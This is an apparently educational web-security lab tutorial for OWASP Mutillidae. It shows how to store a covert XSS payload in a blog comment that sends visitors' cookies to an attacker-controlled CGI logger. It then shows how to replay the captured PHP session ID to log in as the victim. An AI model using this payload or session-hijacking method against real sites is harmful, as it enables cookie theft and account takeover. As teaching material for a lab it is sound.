(Mutillidae:
Lesson 15)
{ Man-in-the-Middle, Persistent
Covert Cross Site
Scripting Injection #2 }
|
Section 0. Background
Information |
- What is Mutillidae?
- OWASP Mutillidae II is a free, open source,
deliberately vulnerable web-application providing a target for web-security
enthusiast.
- What is a Man-In-The-Middle attack?
- The man-in-the-middle attack take on many
forms. The most common form is active network eavesdropping in which
the attacker is able to gain authentication credentials (Username,
Password, SESSIONID, Cookies Information, etc).
- What is a Reflective Cross Site Scripting?
- The non-persistent (or reflected) cross-site
scripting vulnerability is by far the most common type. These holes show up
when the data provided by a web client, most commonly in HTTP query
parameters or in HTML form submissions, is used immediately by server-side
scripts to parse and display a page of results for and to that user, without
properly sanitizing the request.
- What is a Persistent Cross Site Scripting
Injection?
- The persistent XSS vulnerability is a more
devastating variant because the injection is actually permanently stored
in the blog, message board, etc.
- Imagine if a sensitive website had a poor
designer did not test for injections. A malicious person could
simply put in a hidden cookie harvester script and sit back and watch
there logs for SESSION cookies.
- What is Cookies Manager+?
- Cookies manager to view, edit and create
new cookies. It also shows extra information about cookies, allows edit
multiple cookies at once and backup/restore them.
- In future labs, we will use Cookies Manager
to help simulate a man-in-the-middle attack
- Pre-Requisite Lab
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
- Note:
Remote database access has been turned on to provide an additional
vulnerability.
-
BackTrack: Lesson 1: Installing BackTrack 5 R1
- Note:
This is not absolutely necessary, but if you are a computer security
student or professional, you should have a BackTrack VM.
-
BackTrack: Lesson 9: How To Install Firebug
- Note:
Firebug integrates with Firefox to put a wealth of web development
tools at your fingertips while you browse. You can edit, debug, and
monitor CSS, HTML, and JavaScript live in any web page.
-
Mutillidae: Lesson 13: Reflected Cross Site Scripting Injection #1,
Man-In-The-Middle
- Note:
If you have not completed the above lab, you will not be able to
continue past Section 9:
- References
-
Lab
Notes
- In this lab we will do the following:
- Due to a purposeful bug in
the add-to-your-blog.php code, we will use Persistent Cross Site Scripting
Techniques to covert send cookie data to a remote site.
- In the blog, we will place a covert
persistent XSS injection in a blog to create a man-in-the-middle
attack.
- We will capture the username and
session credentials.
- From a remote machine we will login
with those username and session credentials.
- Legal Disclaimer
- As a condition of your use of this Web
site, you warrant to computersecuritystudent.com that you will not use
this Web site for any purpose that is unlawful or
that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this
product is provided with "no warranties, either express or implied." The
information contained is provided "as-is", with "no guarantee of
merchantability."
- In addition, this is a teaching website
that does not condone malicious behavior of
any kind.
- You are on notice, that continuing
and/or using this lab outside your "own" test environment
is considered
malicious and is against the law.
- © 2013 No content replication of any
kind is allowed without express written permission.
|
Section 1:
Configure Fedora14 Virtual Machine Settings |
- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware
Player

- Edit Fedora Mutillidae Virtual Machine Settings
- Instructions:
- Highlight Fedora14 - Mutillidae
- Click Edit virtual machine settings

- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click the OK Button

|
Section 2:
Login to Fedora14 - Mutillidae |
- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14 - Mutillidae
- Play virtual machine

- Login to Fedora14 - Mutillidae
- Instructions:
- Login: student
- Password: <whatever you set
it to>.
-

|
Section 3:
Open Console Terminal and Retrieve IP Address |
- Start a Terminal Console
- Instructions:
- Applications --> Terminal

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-

- Get IP Address
- Instructions:
- ifconfig -a
- Notes (FYI):
- As indicated below, my IP address is
192.168.1.111.
- Please record your IP address.
|
Section 4: Configure
BackTrack Virtual Machine Settings |
- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware
Player

- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings

- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
|
Section 5: Play and
Login to BackTrack |
- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed
it to>.

- Bring up the GNOME
- Instructions:
- Type startx

|
Section 6:
Open Console Terminal and Retrieve IP Address |
- Start up a terminal window
(On
BackTrack5R1)
- Instructions:
- Click on the Terminal Window
- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.112.
- In your case, it will probably be
different.
- This is the machine that will be use to
attack the victim machine (Mutillidae).

|
Section 7: Login to
Damn Vulnerable WXP-SP2 (Victim Machine) |
- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware
Player

- Edit Virtual Machine Settings
- Instructions:
- Click on Damn Vulnerable WXP-SP2
- Edit Virtual Machine Settings
- Note(FYI):
- This third Virtual Machine does not
have to be Windows XP. I just need to be another Virtual
Machine to demonstrate how the cookie will be sent covertly with the
victim knowing.

- Set Network Adapter
- Instructions:
- Click on Network Adapter
- Click on the radio button "Bridged:
Connected directly to the physical network".
- Start Up Damn Vulnerable WXP-SP2.
- Instructions:
- Start Up your VMware Player
- Play virtual machine
- Logging into Damn Vulnerable WXP-SP2.
- Instructions:
- Username: administrator
- Password: <Provide the Password>
- Open a Command Prompt
- Instructions:
- Start --> All Programs --> Accessories
--> Command Prompt
- Obtain the IP Address
- Instructions:
- In the Command Prompt type "ipconfig"
- Note(FYI):
- In my case, Damn Vulnerable WXP-SP2's
IP Address 192.168.1.116.
- This is the IP Address of the
Victim Machine.
- Record your IP Address.

|
Section 8: Start
Apache Webserver |
- Start Apache2 (On
BackTrack5R1)
- Instructions:
- service apache2 start
- service apache2 status
- ps -eaf | grep apache2 | grep -v grep
- Note(FYI):
- Start up the apache2 webserver.
- Display the status of the apache2
webserver.
- See the processes of the apache2
webserver.
|
Section 9: Verify
Cookie Script Exists |
- Verify Cookie Script Exists (On
BackTrack5R1)
- Instructions:
- ls -l /usr/lib/cgi-bin/logit.pl
- cat /dev/null > /var/www/logdir/log.txt
- ls -l /var/www/logdir/log.txt
- Note(FYI):
- List the logit.pl script. If this
script is not present, then complete the pre-requisite
lab.
- Clear the log.txt havest0r file.
- Notice the log.txt is now a Zero Byte
File.

|
Section 10: Open
Mutillidae |
- Open Firefox (On
BackTrack5R1)
- Instructions:
- Click on the Firefox Icon
- Notes (FYI):
- If FireFox Icon does not exist in the Menu
Bar Tray, then go to Applications --> Internet --> Firefox Web Browser

- Open Mutillidae
- Notes (FYI):
- Replace
192.168.1.111
in the following URL --> http://192.168.1.111/mutillidae, with your
Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- Place the following URL in the Address
Bar
- http://192.168.1.111/mutillidae/

- Reset Database
- Instructions:
- Click the Reset DB Link
- Notes (FYI):
- This link will remove the XSS Injection
from the database.

- Proceed with Database Reset
- Instructions:
- Click the OK Button

|
Section 11:
Persistent Covert Cross Site Script(XSS) |
- Add to your blog
- Instructions:
- OWASP Top 10 --> A2 - Cross Site
Scripting(XSS) --> Persistent(Second Order) --> Add to your blog

- Inspect Element
- Instructions:
- Right Click in the Comment Box
- Click Inspect Element
- Note(FYI):
- This is not a necessary step for the
injection. The goal is to allow the injection attempt to
remain on the same line instead of being word-wrapped.

- Change Text Area Column Length
- Instructions:
- Change 65 to 95
- Click Close Button (See Picture)
- Covert Cookie Harvest0r Cross Site Script (XSS) Injection
- Note(FYI):
- Replace
192.168.1.112 with your BackTrack IP Address obtained in
(Section 6, Step 2).
- This JavaScript tells the web browser
to send the cookies back to the CGI Cookie Script on the BackTrack
Machine.
- Instructions:
- Place the below text in the comment
box.
-
<script> new Image().src="http://192.168.1.112/cgi-bin/logit.pl?"+document.cookie;
</script>
- Click the Save Blog Entry
- View Cookie Harvest0r Cross Site Script (XSS)
Results
- Note(FYI):
- Notice nothing is displayed under the
comment cell.
- Or are your eyes deceiving you?

- View the Havest0r Log
- Instructions:
- cat /var/www/logdir/log.txt
- Notes (FYI):
- Although the Blog displayed nothing
back to us, it was covertly recorded in our Havest0r log.
- How do you like them apples?

|
Section 12:
Login to Mutillidae |
- Start up Internet Explo[d]er (On
Damn Vulnerable WXP-SP2)
- Instructions:
- Start --> All Programs --> Internet
Explorer

- Open the Mutillidae Application
- Notes (FYI):
- Replace
192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae,
with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- Place the following URL in the Address
Bar
- http://192.168.1.111/mutillidae/
- Click Login/Register

- Login
- Instructions:
- Name: samurai
- Password: samurai
- Click the Login Button
- Notes(FYI):
- We are logging on to Mutillidae to
simulate a user logging on to a real application and being granted a
Session ID.

- View someone's blog
- Instructions:
- OWASP Top 10 --> A2 - Cross Site Scripting
(XSS) --> Persistent (Second Order) --> View someones's blog

- Show All Blog Entries
- Instructions:
- Select Show All from the down drop menu
- View Blog Entries

- View Blog Entries
- Note(FYI):
- Notice nothing is displayed under the
comment cell.
- Is this Deja Vu?

|
Section 13:
View Havest0r Log |
- View the Havest0r Log (On BackTrack5R1)
- Instructions:
- cat /var/www/logdir/log.txt
- Notes (FYI):
- Notice the cookie now shows the
username samurai.
- Notice the cookie now shows the PHP
Session ID, which is pretty much equivalent to a password.

|
Section 14:
Simulate Man-In-The-Middle Attack |
- On BackTrack, Open Firefox (On BackTrack5R1)
- Instructions:
- Click on the Firefox Icon
- Notes (FYI):
- If FireFox Icon does not exist in the Menu
Bar Tray, then go to Applications --> Internet --> Firefox Web Browser

- Start Cookies Manager+
- Instructions:
- Tools --> Cookies Manager+
- Notes (FYI):
- Click
here to install Cookie Manager+ you have not already done
so.

- Add Cookie Entry
- Instructions:
- Click the Add Button

- Add PHPSESSID Cookie Entry
- Note(FYI):
- Replace
jri8sj5cnl6ironsqtnbpo9e21 with your PHPSESSID found in
crack_cookies.txt (See Below Picture).
- Replace
192.168.1.111 with Mutillidae's IP Address Host IP
Address obtained from (Section 3, Step 3).
- Instructions:
- Name: PHPSESSID
- Content:
jri8sj5cnl6ironsqtnbpo9e21
- Host:
192.168.1.111
- Path: /
- Click the Save Button.

- Add Cookie Entry
- Instructions:
- Click the Add Button

- Add showhints Cookie Entry
- Note(FYI):
- Replace
192.168.1.111 with Mutillidae's IP Address Host IP
Address obtained from (Section 3, Step 3).
- Instructions:
- Name: showhints
- Content: 0
- Host:
192.168.1.111
- Path: /mutillidae/
- Click the Save Button

- Add Cookie Entry
- Instructions:
- Click the Add Button

- Add username Cookie Entry
- Note(FYI):
- Replace
192.168.1.111 with Mutillidae's IP Address Host IP
Address obtained from (Section 3, Step 3).
- Instructions:
- Name: username
- Content: samurai
- Host:
192.168.1.111
- Path: /mutillidae/
- Click the Save Button

- Add Cookie Entry
- Instructions:
- Click the Add Button

- Add uid Cookie Entry
- Note(FYI):
- Replace
192.168.1.111 with Mutillidae's IP Address Host IP
Address obtained from (Section 3, Step 3).
- Instructions:
- Name: uid
- Content: 6
- Host:
192.168.1.111
- Path: /mutillidae/
- Click the Save Button
- Click the Close Button

- Implement Man-in-the-Middle Attack
- Note(FYI):
- Replace
192.168.1.111 with Mutillidae's IP Address Host IP
Address obtained from (Section 3, Step 3).
- Notice you will be automagically
logged in without a password. For this reason, it is extremely
important that session information is (1) not only encrypted,
(2) but also users logout after they finish their session.
- Instructions:
- http://192.168.1.111/mutillidae/
- Notice that user samurai logged in
without a password.

- On BackTrack, Start up a terminal window
(On
BackTrack5R1)
- Instructions:
- Click on the Terminal Window
- Proof of Lab, (On a BackTrack Terminal)
- Instructions:
- cd
- ls -l /usr/lib/cgi-bin/logit.pl
- cat /var/www/logdir/log.txt
- sqlite3 ~/.mozilla/firefox/*default/places.sqlite
"select * from moz_places;" | grep "add-to-your-blog" | tail -1
- sqlite3, A command line interface for
SQLite version 3
- Database File, ~/.mozilla/firefox/*default/places.sqlite
- select * from moz_places, Display all
records from the firefox history table.
- grep "add-to-your-blog", Display
records that only contain the string "add-to-your-blog".
- tail -1, Only display the last record.
- date
- echo "Your Name"
- Replace the string "Your Name" with
your actual name.
- e.g., echo "John Gray"
-
Proof of Lab Instructions
- Press both the <Ctrl> and <Alt> keys at
the same time.
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-

|
 
|





















































